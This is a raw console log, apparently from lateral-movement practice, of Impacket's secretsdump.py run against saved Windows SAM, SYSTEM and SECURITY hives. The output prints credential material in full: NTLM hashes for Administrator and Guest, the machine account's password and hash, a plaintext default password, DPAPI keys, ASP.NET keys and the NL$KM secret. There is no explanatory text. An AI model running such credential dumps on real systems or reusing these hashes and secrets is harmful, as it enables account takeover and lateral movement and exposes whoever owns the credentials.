 F:\内网安全\横向移动\impacket-0.12.0\examples>python secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x7c868a01440a03e2287150efea44e555
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:3822fb471e16692ed3a64506056f8ef7fb9118f963e7da7bddba7749a81a264d99e2f7252610c0b28d802a8a7b024fdea4d9b2d79a297c50bab14cb24d12
b32282c7fe99ca196200cda1b78bb92add487ffb5b80c1cbae758fafda0e5f8f06cad21367d89d2bdee952d71ce4325cb2350be363b516e231ed46ed8e2983fc97dbf0732edd7ffc6f8a5634e395
0499cbd6edda367c411918bd071671a7e61937549963501b706617fd45b18f982ce7208c1e3e07316a517d3623cffb0f6fefc482821e465492af7c1a79328186ae9e64b346ae3422c21663f543fc
5563f2b572b7038751fd480c23ee87f3a240e4ca3bcf
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:4a70cc01733be14c813e5f7a06d5a7fa
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x77266f110accadb1f7c791b36426634f16408819
dpapi_userkey:0xbc1a97ef4c36b1a1c69995f31e8060e4135fc759
[*] L$ASP.NETAutoGenKeys2.0.50727.5420
0000   E5 B2 26 B5 C5 B1 7C D0  2E 55 BC 13 44 D9 7D 0D   ..&...|..U..D.}.
0010   54 77 F1 97 85 BF C8 6A  68 29 AF 7E 9C FB 09 97   Tw.....jh).~....
0020   AD 79 0A 1A 9C 5D 31 4C  F2 A9 8C 70 4E 15 83 FD   .y...]1L...pN...
0030   B2 27 E9 DA E6 10 05 EA  9D 95 A9 83 95 69 51 EF   .'...........iQ.
0040   1B 70 6D 24 67 A8 4F CC  7E 5A 41 0E CF 50 73 59   .pm$g.O.~ZA..PsY
0050   08 A0 1A F2 85 30 73 07                            .....0s.
L$ASP.NETAutoGenKeys2.0.50727.5420:e5b226b5c5b17cd02e55bc1344d97d0d5477f19785bfc86a6829af7e9cfb0997ad790a1a9c5d314cf2a98c704e1583fdb227e9dae61005ea9d95a9839
56951ef1b706d2467a84fcc7e5a410ecf50735908a01af285307307
[*] NL$KM
0000   26 30 38 00 EB 7B 75 83  19 41 C0 FF F5 14 C5 21   &08..{u..A.....!
0010   E4 4B 66 A6 96 48 A9 D3  83 4E D7 58 7D CF 17 B5   .Kf..H...N.X}...
0020   60 1E BB C0 E5 66 C6 59  19 ED A5 55 D4 1F 0C 2C   `....f.Y...U...,
0030   4A FB F9 8C 11 98 2A D9  C4 F1 7E DD 71 E8 AD 6F   J.....*...~.q..o
NL$KM:26303800eb7b75831941c0fff514c521e44b66a69648a9d3834ed7587dcf17b5601ebbc0e566c65919eda555d41f0c2c4afbf98c11982ad9c4f17edd71e8ad6f
[*] Cleaning up...